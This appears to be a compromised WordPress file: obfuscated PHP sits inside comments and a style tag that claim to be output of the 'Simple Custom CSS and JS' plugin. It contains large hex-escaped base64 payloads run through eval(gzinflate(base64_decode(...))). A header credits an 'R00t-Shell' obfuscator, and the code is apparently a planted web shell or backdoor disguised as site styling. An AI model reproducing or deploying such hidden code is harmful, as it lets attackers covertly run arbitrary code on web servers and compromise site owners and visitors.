OHus9tlj9/dpjqRm/u\x2b/oHSxWgW2\x43\x61\x633QogiGFyqvupjgEID6Fgdsu\x41JsY\x622\x63dTYx\x42Q5DhfuhP\x61Er4yGE9mTXJ3ZsoG/90\x2bZw0MNiH/9M1I4vnG\x2bjvV25YxIR1zVSZufFz8O\x43D4OtR\x622KWeNqroRLXeGzipl4IPKyTwthPYF\x61/YvNog55\x41GyvQg\x2b43Pww\x61Z\x62SjF\x42IxYdlE5\x43kF\x42lZi\x62\x43uts\x62T3qE\x2bOtu0FI8EKZ\x41\x43olXm6370pS\x61\x42W1U7FGNIxy3\x42nv\x61\x41i3Vv\x42XE58dhO\x41omFGQoKrV2JYT27YVW4ndI/gsJ\x43HtuWG\x62rWfDO\x2bqrvO9vSXi2u4w1RGH2\x61HN1w0IfrLvk\x41F\x421\x42wMFOs5\x62JZvtrdPKwsiv\x62H7\x619Lq4\x42ORdx\x43kLj8\x42QW\x627\x63tZOfwfI6QujfJN03mooHvLVkYfO63nvtp\x2bH0q9jU7OP6Y\x63O4rPGKg\x41TSOe\x41fdfq8\x63Orf\x2b1flynwvS4M\x43\x2b5DV\x2bpRSPdfdpXyxu\x63zP\x2bGYR\x62q2S8Mkrh\x62QT/6y34H8hx9e9LpfSSxnF7x7Y5v4nUu\x431PU0\x62X7tdP\x41JvOR233o65s7MoD8yftdP\x611Mr81JIDtZ/D\x43qpUywM/SjUf\x4108DEH1MjLM03I7mwZp8uMH0/zM\x61/3Q\x413uZQ4towufpivEZtyvDILR\x43XqGg2QO\x41\x63ieu\x41RijQEgEWLmXmuDNmQ7/DMK\x41TJ\x437dp91m4mj9rMdZX\x61kxtQYDR\x629vZM9V0\x41TzEixwPNrWk7uSZ7gRE3\x42gDY\x63EUmuokdIXp7z\x614VVzpQ\x63UvH6hLxy1DFQ\x41Fw28Ht94HJHU\x2bMnU\x42eJe7E\x62LoZHwsNJv\x62psJ\x63h2iZ\x63VZSlF6Vk\x4334PNODUt6e/TWM6FGR4OQ\x63\x61fpmlDQ\x2bOS\x41Y3rqE8g\x43K5XpJs2ysIrH7j5ENT5Pv\x42mZ\x430y3sdo5O3Ds6Y\x63qZ9/xUhzOT37\x42t4W0ZI\x639sIKmoJwSvXV\x42UUR\x61Tpni7EdOlr0J\x43g7g\x632\x420uXfeVe4\x416djNqm\x62Q0KR\x63\x42Ker/ZwID\x63\x61Fp/Omjm88dDPQnsZd9EV5\x43\x63U4PvW\x41Z2Ir\x43\x4166P7DOVq2\x61k\x61yWDD\x42j541f6QtK\x43vjjVPwvSo/v4h3Mkmj\x430d9xNoVyk\x636\x41lOhhzFFF\x42s\x61mz17HStLRK6\x42981xFRlIsfJSDjxYTgwtWnlIKu\x2bNI5EmTKPDjvgnx2qpyHs\x42t2\x61w9XG\x61Gx\x2bZF0/ZGm\x6270VVqgkdhqM0ZdhTj\x2bJ3JrY8MWWZtwougIIoggDQo3jwo0hvvN91\x62MYXmOoD\x2bTmkemxdfJ6Q2TNH\x42yU/VxW/1TgnTV8V2\x41Ifoooww\x61ruqy\x42GsqOfIEEIKqZU9hxnMUHwx1eV7NTFT3VWfylxs48y8gQgWlmYEzU9MnJ3dJUX52MvrelX1VNUpXDl5MwojF7\x611UN5ixrVUV\x41hkQFw\x61IK5\x42RRGqGKg\x41vrior6\x635m2RlFJkGlzWv4Q4NXE7hYw\x42jn\x2bTsHe/FR\x42njQRMQJwO0dL\x43njmg0gP\x626xTI\x63PSVxoJ\x63f1JVsVS1ur7q76tr\x621wVmff\x61\x43v0ohzsDre\x43qEX3zszzplUYSDyqD343XxVSu\x2bX2WN\x61fP6Wzr9Li4X9r52w\x42kTquuZKmNq8j/i\x62IVR\x61\x41MxQ\x2bPI0t\x41T\x43qmQVVDde\x2bJhYFY\x63\x61gwo\x63mJw\x43g81uWGrSQt3J\x63u36O/Dz\x63JV9I9hRFYn\x61ue8GGQw/Dg3wu\x2beuuz\x43l57I\x421pXUyGg0qu\x2bgWrvSy7r6Xz8vruoQgtyr\x61e9reLT\x63HKrD9OEer0MfM7\x61p2sZdojDDE\x639pQivxv\x42j\x62X\x43JI\x62YQiE3J7\x41SKz5fq9yxFIqqQxOzUH/qUt5U1xSF4\x61W\x41R9n5k\x63W8\x61VgMTDxYw47HNpPi9FPjE\x63OSs\x62\x61N0L\x43RP9JWMdj0DmFW\x63s\x62L3IvZGV\x42eeu\x62JN\x41KU1ykVQ\x41ID28wUN1Gd2is1Lhu1kXNyxfjIq4hFrq\x62xV3zl3qURxUIZIqTfz2it\x2b5\x41r\x61843JDmtNm1kOej3\x61\x42T\x63XoYqX72kn4iT1yXjGujDTvEyS/PR7NghG\x41ok\x61r9z\x6343IwiytIwl3\x2b0f9\x43gMMDjy\x41\x63Denhh65dTFRtMOWwe\x42LwE\x42jxqLkXrjxVXvyXYezIvEj15Fd\x2b0T\x61gUu73nxhqVlNMX9UsGv\x2bGqLFO7dW9J\x2bd\x63tUq\x2bEy2RdPyG6I1RT\x422VFnogm0E1w\x43vewT5vOpX/\x63OrPl3j\x613zo\x42zz/YU73sFHlnjM\x4107fmv0NFRv3XvW5lY\x41Qfn3vlvmss3x9\x62Qn3fe\x61tun2/oHGx\x61645zKF7g4gMLgju\x62mK2YDT\x41\x41ERVfWP3R3m0yZUZ29eL\x61RZd6r/uZO1TJuIX1TlW/h\x61fkmkkqtsPfkPHzE6tzo5W12\x42g\x63U\x61f\x62hLU5HH0Z9zJ89\x43\x616txq\x2b\x41T6u\x62mDKPNrQ3FeVmY\x414R\x620z0sUElPztsM0zUEmzR8RYGPnPiQPpVS8\x41y7D9X\x41QDsQWvV6ek\x2bZ3ZtJroSSm\x638U3/I\x61wv8ip3\x420\x61E1O\x62wIrj0\x2bQ\x2b0olsPMWV\x2b/dD3kxXriQmnvjjueljEs8P\x41D9U\x61Xf\x63/jGP3EVxv4Sp\x2bR\x432ZZ\x41RYtIyWLnV\x41E\x62w0RU\x436m1x0x\x42Q1zi7xJuIOJ2LPNulg/HiHri\x42QwDE\x43Y0gweuPJNim75G3T9lR\x63m\x62L0DOSsti\x2bje\x43eg/rgsx\x41g/3EkydVqLm39Z4GME/kiFJ\x62\x423ytitpQer6myT7Uzojrsf1rU\x41lvR5zUU\x61O91VuNdXtJT/rmogEXw7mYE7ne1HJsNmOsOy\x41y2XfGkTR4\x2b4rljPs2qyyhu4qN4\x42RvUf6Hq\x61RXzQTeRW8du9Rem25gef/2xVOjvpj5R8zR\x62\x41d\x43zY3Xi\x41fv\x63wnm\x637zpxoMFNjZwE\x42tVXerOSofMFzkOJejo1h4h94hLwgpf3nySrUyNOfe2ENTpTzwQ\x43k7\x424xqkZezG\x61tw18G8RQTrW7J\x43gXGvxVpkmJ\x42m8/jxqokFTrk\x62HIn9Hol6WOwPWKdKEknk/\x61ktQ\x61\x2bHYhpweQzSM\x43Jgs\x2b\x41EJTd1\x63P0sDK2ilyYZvff35FL\x62EMTySkD30k\x2bu\x43VhlQLXgMrumpox\x611r5XVztJlf\x41J\x2brP1F4yXhXQE\x6180XjzQfU8\x41d\x43rUr0zOxw\x424zjjUfN6J/mfe\x62x75eWpFh17zqKy\x41Wxmf\x621gYSs4KLi\x61SxMhlD5Khk\x423i3\x63FpeefW1pKOpYe7gmLVFr\x62P8DH4d\x62I\x62\x43YxEU9Yof1WgmVQePOiHKvXhPXr4mZTd\x62JLZK2RP9SZ0WQyft5uluJZ\x2bxdmNy6dyVgUEg\x41ZUUHL\x4280\x428joruNel3FHEf2E4snRrXedw\x63fjjRfu80gPxlRqn\x62XYj1jEv7ij\x62weR3JOnDrLzN\x2bWg5nJ77\x629p2\x4349ZijdKt\x2b0HrLjw4X\x622HKvJ3vI3Q\x42ttPl2rHn\x62UHXTTu\x62Xs4s73\x2b1P8\x2bF7q0p2ZM2X7\x43ulidVZNmupdVRd8x\x625NsEz\x41358l4oHLHYW4qmu\x61VMJ\x2b63x8mm6vJdPR24yTWSJm\x614Mmf0lxNSn\x2b\x41VqmJy3r\x633Oh0sMVtiuw\x2bjf\x41jTxIJdEv1hohHqn4DN2GSL\x41Otx7S\x43sepznmOYSKui1gJRQTK\x635dK1FYem80\x41yDXjiwQU\x611e\x2bkXzLmn\x63T2\x61RvZ3xXv81sUNpYvHLxLS2Z8\x63HFi\x62f\x42\x632dqRhZW6S\x43x7h\x62oxWEy2SxTiTW6\x42j0KZ\x43\x41PgNuXls\x41qzO7FRlS\x2b\x63/Fup01Tp14tVF\x2bHVUF9N02uT4f\x61Stn\x61wF3\x421uQfO1DMeky\x432U1sqL3GTp90jYmJ73q9fpKv0T\x61pzFhrf\x63\x42jh5QyLQ\x61ZfuEN2\x6125HjJGZmHIMERKKP\x61h22GQHEU0LNv2VzXOZ4HY53ohx9kM/\x41zqy2OtpPJLenXeVp25f62VkhLw5twV8\x41\x623eE585em7n5YfeUknzJ\x61FGvvJm895tVnjI0wZdd2Xd9tDrXvHdHI0Jx\x41Zq/doxsRvEy6OQzzGT5RxK\x619QU\x63S7X\x62lMFjhDVW\x43NqSqtss\x42JRkXG7lzijXE8HnrVUOr3Y\x41\x63ryv14I91xMs4UqLE\x2bXtHd7M\x62uLTjEw\x42ZTN5ilUN\x42YtsdxgwlsHhjmznXDzSx\x43fe04NRq6m9X\x41k3\x615rj\x2bGL\x63NYt\x61fLNlm3qyW8VmY0hw\x63HLtghod\x42\x41nTVohE\x41oFZLrQvOdM1Xj\x43tiYO1WZPDkxdY\x41u0pg5Yrxro\x436\x616fx9yT\x63Jo3t539Vu07\x63\x43KMdZisYTO/jiSMRSQH6t7V5\x63Rmfly92YR2RtU\x43hyWd\x2bmq\x63Yue5wzSNIz6lVDPUJO0MUfPd\x628YPvw\x61\x43d8YFKTU\x2b\x62hKYe3tV\x2bT1VNodJj/oItS9sS1\x43ly214\x42ZvQoS7yTGoO\x63K6Nq\x63VlgM\x422JUNq\x627eMHeHXnSj\x62\x62y1\x62K\x63l0LNUR\x62loht5\x62E72VuwfNDq\x42V\x41\x43GRQRM\x41UXJrvY4Y\x62EOwKkrF\x62L0SED63KD8sTpRsZJD\x43\x41rNQWD4we\x43nXrNtFRQmdxoTEwI0OmM0QlS9RFwOqMr74kQMNNT\x43k5MoLKr54K6dLSD\x42fK\x2bp\x43rdJTvu\x618hg5lrxGdSWG\x43z2kLpqGKW16q24fgRqX7Vl\x42im09fS\x61dJY1FH\x61nuldsqXnrRd7\x41m6OMn5LNQjf\x61Rz1djXqW5hEm1v\x61H06PusuV\x4120Ii2\x41ZfwRj1\x628nUF0oOMtDIlXsj\x42\x42Q6MDxruy\x63xQ\x2bqTFMyQpvhT9\x63GROMWVHtmTzFzZx5TJnOueRjTNp3X9iq\x42N5O21\x63P/\x61NoxQJk1/kI5Klz7J3q\x2bPTvWPqL6wFdonUjlmIper2E6yVgkzvh6LKGUxwwnTH\x2bzV\x2bSDZOsK\x42KDJF\x41j6O4g1ee7HY38Zq/GfLOglzM8w0\x42swDSwRvoz3Kj7\x42p\x42PV6kVtY2\x43juewzYiXO3MI\x62xMDuz7T2O\x62V\x43n38\x61ULOWPn\x63Xzf\x2bwTNsQ0NOGQtEDDu\x41JrGuf\x41q\x623fYrRIs\x61F\x63X\x62m\x61iRvn5tWR3gs\x4263qW\x61\x63xJ5O9isdNQj\x2b/\x42Yj\x62nqX950X9e0gTp1TKy8uSRv\x43fFDqtX\x41M4\x41dZnsITLqD\x42\x41d6okeGzLDtxI8/\x4140jNVozwf\x41d\x611qkW\x42\x62673641uWL1YZ37oqzrEtX6EDRUG3X\x62FtzsDf31hOxWq\x61j92yS3\x43gf8u9eqy\x62XydVurKi0\x61EHSwm\x427ZOk3NP\x61\x43Y1\x41OzR11gE8F8JMMFuyk4LNjSKEOVepr\x42\x427FUwW\x41\x62d4WKn\x62Zpdwnl1GJRxn4ugQQOtj8q\x63D\x61M/Qse7/Ut\x6109F\x62yvwZfL9XvxEtm33tFN\x61\x42wMM2\x427tOL\x2bOV3p\x41jVW8RTZEWxRuqNYHFznTE\x61/QT1qx9g\x41qi8O8yNfFWfQoWf\x61tDXST\x41kn3GL0quq\x6198QjTUrRPGPR9sFog/s1\x629\x61pVui3Okz7slLz\x43MvSTW\x41\x2b9FtyqeOk1GHR\x42IQlrvpgpH0x2LZYUEpq\x63Q01p30ESqnXNx0kSlt\x2boD7S6XJZj3f7myuHgF\x42Z\x62Jq1W6ytxQH\x61GzFJl4ni\x41jEiryJ\x2bG8p6itt\x63xS64XnpqeNL\x63RtvVSTMjZTsPTT\x636Jy9VXPMxfD4\x41K\x434\x41tEro\x62RhIXDgOL6h\x61NS\x63EG50LNhWVXLTVzkZK/sO\x43DN\x2b5\x63eNl5Fz\x6245wHKV6\x41\x2bje2jfnLM\x43Skx2Sy1Jife6PO\x42z\x62PV/\x43Ouzp41z\x43ozj\x2bQ1\x42fL\x41X\x2b\x42PZFV8g\x43t6gtd3WP\x41Ht\x2bm\x62srUSxzL9XzYhVHFlpo\x62qle8I\x43v\x41x45Izo8kz7j\x61jLVr3k0GJ98Tt6QRy\x412E\x62I\x63R\x62eXE4gG\x62rPXyy00PD4HiG5Oegw\x439\x41Zso2i7F2MUM2DYPW8115SQJRGswUV601I\x63Jyum\x621iOw5r/PFOwu9rXHru6FE1qlWX2uO\x61IHL\x62IMiY\x42jdFsVRiGHm\x438RlmRIUlUrh\x63X\x61XyWKzr\x41DN\x41wv\x63mLoVovxiKz8dwieI4Wdk2hq67xMLXD\x42izWKzZg7Uk\x41t3nqMX9TWdWfmIWliSLe7XjUo0\x62pZw\x63lhv6WfZowl5q\x41xp1iMO\x61dJTKLO\x43VSi1eM45hNRM7jstm2tNem\x42ud63TWYYVfyqoqRqiVXREFNuoljJFeOsUi\x63jljmnqkqd7S1UjTZM7pZLK3i\x43OKhNzQ1\x2by8tU1KFTWE9q7Te2PdyM2vNj\x418eNjd\x61MR3\x2bJ\x61x8FJYYQ/GzHMQ31\x62LU\x41zUWUss0\x43THfJOJw7\x61ExDuos2YRIGErh/H5idE5sY4LO\x41y\x62JUoT6lJnNfunvP1uHh1K1qhUe6ZwKu\x41Z\x63J/Kd7p8otYGSDv\x63nDr4zMln2dwxQJXV7yDmr2G9i9MWpH\x613dLdMnltG\x2buf\x43JK7QR1\x63Y9U\x61U7w5H88luuOxRYh\x431\x61XNLkXr6DQ8OdSXHY\x43WX4xI\x2bnMOSni\x62\x42ZXY\x43816SXV3IdX14\x63T\x2b1rhsSJzzN7eYFZv7UHJz5HQwIoqgtkWk3Kvu61eyd\x43eOM4T6GVvEpony7US\x63\x61UXHfpT1kwgHh9\x42TQPE4hhTjjKTZyVM0i3/YIM\x41pRZfNLK\x41\x2bHsmKWmoI08P7KzQoOZT4oPQVlE7QQhLo4\x61r\x4217JQZ\x2bzg\x2bhkEdXTtG\x42zFGgS\x61NnIZ2GzvSI8KeeHT\x2b\x63omLqlOn\x63VJ3Yj\x2b4vymoFI\x61wo\x62\x61USZzUu85fRt1poYXP00i\x425\x62oM0\x2bYt\x42\x63\x42HVP6J17Ot3euoLzf\x615jYZT3v0Yq36ZoGYLHMzG66\x43sw/X\x62\x61I2WiYIrWSRgpGS\x41ZNORPNvP8gjk5423ZMr\x42LwMQNM51/2OWf\x2bdxfDH\x615g\x61hN\x43eP9Sw49S1NIj6E\x41kLFVyrg\x43k9NThI8Kf\x63V0M3eYkN7777oYdVkRQfEhu\x62OUuTuQiH\x42\x42lxKpieryNun3ZEYEzzZWTpv\x41rIhgEKPzKFy6hT3G3du4fSGj\x62N1Yk9M\x62L01lUgqz\x61\x2beR16wIiqNjHwreFyS3uPgpMO\x41OF84VVzynQeh81X\x612OZFF\x2byH7uQ4LzPIVpMYZK8u\x4346nM98XVYTn\x61FpxGtzNhf9Soglw\x2bw\x63\x62yH/e7ul\x618vHg6Qo\x61Me\x2bGzN\x63F0St30iPqEG\x2bHeyNnnYMf3ydE2Hys\x62JFGPKSREytUkWWtuQZ9Ivl2\x43F\x63\x62S1PWj\x422lt1j8Rlgvz\x42TYSg4i\x43vPsu5e7kSdZhmowuMKwJHElSv1MJ7nR2l46o1nhYqdj4DWoU8wwhilsFETPul8x4uXIRNOM\x2bD4lTjjPku5L407ZOPpDX8\x62iFNSMhLwpglRDMfW\x63XY\x42655D\x43P/\x2bKM5\x432E9u5IR4e6tlI2\x61\x43LpM\x42vINvi9xtTWqs\x63nLn4hxLzLFKSiMlh8WU6xnU9y8zyERU\x433lfGDuOk\x2bW\x2bOwpj5grfXQ\x61\x632S5\x622rS7TJ4\x2bxH7tmsT43oKZXz\x61RnFm0q6gVz\x43D1th26VU2qDQ\x63SnFhJnjD\x2bOunX7\x43D08IY1nW2\x61e\x63N3uHQ7vqkHZ15uP6smyUe7oUw6DHnyMG\x41GlNzeqK0\x61OGvuLH/\x63KVZjZM\x42vuyo\x42T6oOikYovMm\x2bJ\x62vPgiqPJrnlhYs3PTQO6hKY\x61zN98HyYfJ6ZQf\x2bDJwJYD3dWsG\x62PF6oUkwWVH6yrMnq\x42Rl0EnUZ\x41zXhqPeSX21GeufOg3yGMnvPMMtmV/I9h6KQYP\x43JRuIMpFgN1ss\x2bxqR2elfqFxJdP9Wktv\x63zf\x63d5qID\x62\x2bVktH\x41Q4e\x4192w7E//OuzsOm\x43mn\x62YMY92My9OGwzJZv\x61\x63j\x2bXr74s\x41t7Z\x63p1TnVrxk\x43e874j3O8/PkIDhhwS3UeVXjRwtg\x63pl0YYOki9\x61rp7uUw4mNzEPzzrJ3O\x2bP\x62Gis\x43up0jiqUOKE9\x2bi\x62w4DvTy3SY0d07t\x419Rh5eQ\x43Nre/YMl\x42JWI/j\x63jwU\x63xru8d0ePz\x62\x2bTdrTGNjH8F\x4235OxuJZK61e2f5vpPftNmoiFKn6wZY\x63Tgv3IWTfm\x41N9IX4LTg4\x62tFoTm\x631\x2bIUOXh5uS93d\x426pP9\x42Ph4w4tZ3f2etQHRwIwvEzjd\x62\x431\x63kfk3WFPx7z\x62lpqIH6\x2bYGXO\x43ty5LRZ96nh\x43To\x42\x617\x2b7uV\x41Ov\x63lF\x2b2wkJFhNzuwYuP\x2bs3\x43e4d4OE3M6u07El2uwOoewg\x42\x2bh8i\x62rGDSUef7m\x612K\x43u6V\x63e4g38Gd4Pk0\x62tk\x61h\x42L/YudUzTRXWRwnsXF8\x61EFWZqt2kG5DOR9p5m982lGeVIM8\x63Hi1lFUko3\x43vH2SkI2DyLGz\x63Y/DOv\x62Z57\x43up\x42ptPqg\x41dJel4NmISY6823oMe/JIz/\x63uyvVuNhDmsHEPWPw\x635S\x2bqXpi0O0VypDNz9\x42h4QdzUs8/\x41nISOFpfEqGSq68JG\x42PlYz\x630fFgf\x42sPV\x2bS6J6hOtP5St9MlzLetqDqdY0OTznJi0IG64TtP\x637Wr\x42zIWNjNojm1ld\x41yte\x41Wn0y5QHExS16\x42jN\x2bHOODZtS4DKoIK0jY/i3\x43\x61X7HHvO\x62\x62kDpfQdq6imznPhLdOkWOz7ZhP2gzxn6zMwl0YKj\x61SSFYHRf0\x62Sk2R2Oz6Ry5m7EePNLGo\x62R\x63G7MpDQ\x42J6nrT9R\x43l11NGGT3sh\x62gu28h\x62RxJTvNdXtngTnkp39VZ3fe\x43sgQqJkQG2dH\x421lyXM81nVUT\x62pg\x62q2\x43hVv4\x2bEWgr6TZGRlunjH3\x43\x61GhQv8wSTRWnoUf19i6R926MxuPU5k0\x427w2IOh\x63155ziJ1EkZ\x62\x627Wr3VWPQTefRIkIFt\x62oJUg2\x2bIT\x63QO9\x2bi8HxU524zj\x2beMzs7\x62IHnS\x436mtjV/WY5G6EsM3ieHsrzi/fXs5T9fSz\x43odEqrqMu\x41lU\x62Ux9v6P\x42Gu1\x2blDmZ57\x626lIj7FP2\x43ostux8ES/WLSD9dSMVotm\x6175\x63x\x41leVtOe1sThjNRqitqwFong\x63oV1n95lvOQxE\x427z3713H5\x6190vTK\x62X0e\x2bv\x61N/lVJMVdGv\x611\x63x\x42lV29EHEVoq1gQu1jgq2SgFwgiKyP77GD2l\x43Do4LjqI\x61tJ6\x61pi8gp\x43O0gp\x431IvKP\x2bNTxZXj99yRHmvQis\x2boPr3JzUS9LZ\x62hmySOJx96iidIH\x43teRFfey\x62ZZnirF2h3lxmL7xZLhG6XeTP1H00/141ES5ZxOKQHlTfTyd1/98R\x61i/JPsF\x42m0Tv/L229tUF2q9nLx9vPwqjLYf31uWfrdY7v/6fQ\x61Pu9P\x42zmfKkZFuGk\x61\x61jQ/KfJVHO84/KL3/yH97\x42d\x2b7W\x2b31Psveh//xlW77\x61\x62K/fz2lV/73v\x2bd/\x62pfd7zfdvP6Oof75\x62PSdnn/6Pfsuf35SffHX/Vd0PeJl\x2b9\x62pgM06D2ejT\x2bt7m\x2bvevgqeHd1/WV4/i\x2br31rMEmimMfQLVq\x2bw7\x2bDtT0Npiozjqnnpq\x61VlpHmeqQ\x2bQumKvq96pGxI\x2bNM33ltiqHUlDd7QtXKEoZQREsfRFgTpfw8pdR8\x63zijy\x62zXFIXNgz1Ndx5V/QPGr5o/q2d3rPOMdVffkf\x61T/NdLXndj7/\x42X3\x2b/\x43\x418XHzPevfikH3w1\x63\x2bPH7P/YnE97DPX\x2byqorn3/UP\x61RyE/zxxvy\x62LDv/sQq\x2bPhi/fOd\x62\x2bP3Pu/p/X43fF\x2b98/MtnWVeZvPM/\x42\x2bPsRd\x41\x2b\x2bTSwLXrhfp\x62Og90/2/3n7j6\x42j\x41//KGm//\x635izeZ93Pd/fV///\x63OXNFw\x61KgwYm8W\x2bTuZ/oyfFzifx/\x41Si/DMP/rJ4/zqe4T1X9j41\x61t9fiZu/U\x2b/i9FV\x2bT\x2brGr/3ru\x2bvQHL\x2bGfI66\x2b/19//N\x2be9u4f7Mw\x62d0h6j\x4295D\x2b2vQuPvYPq/9V9/7Vl/\x62/js\x62y/\x6263tgRy5gxOg9EL\x2b/pqqh\x2b/rx99T\x627pmd9y4/HFgQ8H5zFvnnJu\x62feN\x2bQDxq1jPu/3/p1n/fO\x43L/d\x2bxl9/7pqg7\x43QvWrf6q67tzvv\x62OEdw8v3rP1X/fLP5vPL3/fKS3k\x63uTf/oKTzv7X\x623fz0TNDL8x1ivsiyJOSp5PVL/U5t0XdL5Pmz\x616XP\x2bvMf\x62\x61KzYo8v3P\x61D8EV976/3hv5Yzxp9S5/\x630\x2b71/j2Xt8//9JNr0DtX/\x61/ZJ4wr9r\x2b7lPl/e//WotfNinFeSkEef\x438sKzHigxv3DvxQn\x43JVFgm/Ul\x62\x2b/7LYvj/eiftM6w6S\x2bxfn/Zn\x41\x2bh8ge4LW\x2b3tyz1/x\x424M/5qs\x2b/e983q4\x61/35\x411xfvJuyvU\x63g58\x61lg\x2bWzxup\x2b//q\x2b/r\x63z/P/\x627TX\x41PJD5/7yh//77Z83Lz7/PXWP/8vPokUz8/\x42Swmifv3\x62yPv79PF\x62\x61WrpFYZe18mU1Xvl/fy9\x42\x2b1955YDxVX5fK/yIv/nLY\x63\x43ZyU6Z\x6138PjNoW//9Z4o7PZSY7v7W\x635P0vh/8Q88PuvfdY9Kiv1\x2b91y\x2by5WPx//P4uysHm/1\x2br3iE8Sy9\x63vw9/HTT\x612DVsM8/jypQzh4/fG1osmlrP/Tq5fXTOG8Ly\x62H//XT2offd\x63\x2b/9ljN53XPz/v3JfW97yfhDyVp7q7p4fll/6y\x2br6n3THDTzvdQmgndme/zQurfNJWpFYM7\x62qiMVX\x2b/9sWXYrV7yfPfeZ7Qs\x43/rLv//\x63M\x2b\x2b/1yXKf//\x61//LHP\x43\x62ksL8nd\x61dZz/QOV9/dd8/TugWVPT98e3\x2b/7n973X73/fHePvJ\x2bTh9gGn\x62\x42s/f5PLXu4Tv\x42UOy0JQfdP//\x2bQ58/Xh\x42tSoTiwf36/UNS9657\x62QP08JZWkTxs4v\x63Ug\x2b/ue\x2b/Lf/f3t//ue\x2b3JZWz\x63d5\x2bLxxnM/f3m/UUYV78/\x62z4Sf\x41/rw\x41f4e\x61m\x61UGGPkExRIfgZ4YEPGMTz0T49Q58/3LjTelFVx2j4Usdx63V//XTfuNv//v//S831\x42/Smjf\x632\x2blszUi/9tu/uO\x2b/3t/fXe5ZX0T4LJ2i\x61qK/ue/1M9P0/vk5Hw5tKXu\x635q0mkwLG\x63ipmR\x2bq96L/T\x2b\x61uNzV5u\x612d7J8T\x42ElQ\x41ePhw44\x41p\x611qI\x41gmUShtiV4dh5OhX5PimYnSzL959T6fqDYF\x41wJe/pOgV\x41wfnDIG\x41wJe/ZOgZ\x41wfkD4G\x41wJe/ROg\x62\x41wfeDYI\x41wJe";
eval(htmlspecialchars_decode(gzinflate(base64_decode($Cyto))));
exit;
?>

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
<?php
/*   _________________________________________________________________________________
    |  Project: R00t-Shell.com - Php Obfuscator  2.0.15                               |
    |  Author: R00t Shell                                                             |
    |  Date: 2025-04-16 16:04:35                                                      |
    |  Website: https://r00t-shell.com                                                |
    |  Virus Total: 2adf7613aaee65383eb08e6bcb82f9c60857afd6e2cc465a832bb051f3d87b10  |
    |  Description: Obfuscates PHP code to increase security and protect source code. |
    |_________________________________________________________________________________|
*/
$Cyto = "Sy1LzNFQKyzNL7G2V0svsYYw9YpLiuKL8ksMjTXSqzLz0nISS1K\x42rNK85Pz\x63gqLU4mLq\x43\x43\x63lFqe\x61m\x63Snp\x43\x62np6Rq\x41O0sSi3TUPHJrNBE\x41tY\x41";
$Lix = "OYPgJlm5/3EtWPtTKh8D/8z/83e56L2JxP\x2b\x2b6\x42v5zFu/Vep2g2\x62vDw7F5vW3\x619Kr4G\x418yv31v\x2bRQfJJ4\x41npr\x429krL/q\x63gMx\x2bn8RIH81lWzHxPf\x63lXvPi\x2bRs\x426TP\x41/YOEgM4n/8z6\x2bFH\x42u\x2bv9H87NnLNfp0\x43ft\x63\x42yR8i9zfvfeJQfue\x63y\x42\x2buX9iSF\x2b1reIpx/I\x2bZq1k\x2b/Hzf\x61o82FSpMvgNgP/\x2bGw097tyHU8s\x2bty48/vs1d68zy3leo3Pvzku//GH\x41\x2b6vr5X35\x2b11u1z4JR4f9EQGU\x619u53\x62E0/Pp7v\x62\x41wDM7EmfsZKD1\x2bxR1\x2bH7r8D1y8Jgl\x43v/\x63ww3WPH\x636f/Zn/4P3xT/2W3De77S9XME/ztL/9eY1zHY63MwPz7w7XX8HeXv96GoT0O\x41XNH4q/Zu7l\x637fxiJ\x2bdzQ/\x42Hy\x62\x63\x41t4r89e\x626r7qvLrhP\x61w\x41q3fUW//Z2/WO41Uvv/\x42vwve9vkE8/p97S/th5PmYX\x6133XvjSe\x63\x43Ql\x62eDPJD9PST\x42xegqnFFOOYeOjrq\x626pi//l9r32s\x2b39/z9\x63/5qgZUh7\x43e\x2b3r8LUl\x629zw\x41Y\x63jWOsXUt0\x2blV\x43/2p5/\x2bO/Sp7vM37f8jhfE8EueHf\x2bQ\x2b9rP/\x632v\x41\x63Ivw9Qy93918\x626T/Pv1nP\x63\x625v\x63z7fFlevf\x439gh60337\x61fo15u/78\x627//G\x2b2//N8fH1\x422\x42\x41/oxrdD\x2bI9Dwrzu4\x62ZjoPYg\x42lFhn8XRK4Zk0KiT2J\x43nhP\x41s/svn\x2bnD0S2\x2brznl\x62U//IrHhPvh\x41og\x62P1v2\x2b59K\x2bd8\x632T8i\x2bvr/7mJNz\x43yZDp9v6fM74eu/ZWp99ti/QMO7pdW979\x6171/Xjsm/WPt749n21kZeu\x2bX21nSdrx\x62\x43\x439j\x62L/pHvwOizfyn5\x2b3699583e\x41sh\x61vi/\x435PMj/YomW\x41V\x43ozLHKPE9xn5/1I8\x2b\x43Ik7X5n35O/v/yD2Pu/M\x2br0I\x426J\x63v3mf/z7Si2\x2b\x62dDpF23\x43P81\x43Hh\x423tevrw1\x439\x2bXFl\x2brsDe/Vtn\x63uYJvPfO9hR\x61\x613eorIQ7\x41Ezv033pdi1Hp/Z/\x43RS\x2bW6T7uOs\x62fVQL2Swt5//8gM\x41R\x63M6f029\x42Wx\x42621eeufHPst8dJH/\x2b5kPFXxrT\x63u/\x2bf6gx3/V3sf\x42Z//fvtt7/3Je3dQ6Mlxx9/z0M3x/j//NQq795p\x63FxD4Us37lhj/fi\x422lw0n\x628\x2b/x6\x62F/U/ZeJ8z\x42\x615vHXmIoK\x62W908Q\x41f92W/dFVdn\x2b/P\x42/U\x2b/J\x2bqjtO3vuX\x41EfF1X/P\x42UF/PO44pwXkluvf7GG\x62W\x62\x2bXEHM8/34m\x2bjhGD8J\x2b58H\x42FvvpGIr6v/M//d\x63//M//f0\x2b4fi//H8T8\x2bLu\x41Ojf8Vn9nEp8fgUe/J21P3U9/YMv\x2bdnfi\x425NZn\x62Py7/\x622u/vq71/tXXHsh\x6340SnM9\x2bMQTD47DpK9H7\x43fN/6R743/j\x43GLv/8hD\x2b9e76D1RtfffTX6qddQ623T1PNJ\x2b\x62DtEFYjP4D0\x2b\x629\x43zxePe3lnvv/Y8Y\x43Qdvd9l3fT36HX99iXQ67yfR\x435YI7n76Is\x61xY\x43\x419zYwsm3zUDRlfEZ5z33n\x41K\x61f4\x2by7\x2bi\x63NNEVI2zTffH3P513ZIXt773q5\x62GEnEEF1/0x6ed1Y\x2bXHe//78577H3v2w\x2b/\x2b9426/f\x62P\x639M/m4Njee\x2b5tOndf\x2bWV\x41Lv3wzXr7xQ3/O57335dwYDJDq/Ee\x2bZ\x42YtvZYvj0\x41Z173JJiJ\x41\x63Z3fK5S4Fl7fK\x61\x636lz4pF\x43I9N29nft/Tv/sPJuODfe\x615ZWG2\x620D/3pPwWdfO07p99L\x2b/v8/zXQ8py7\x62JV4vzeqz9vuV\x2b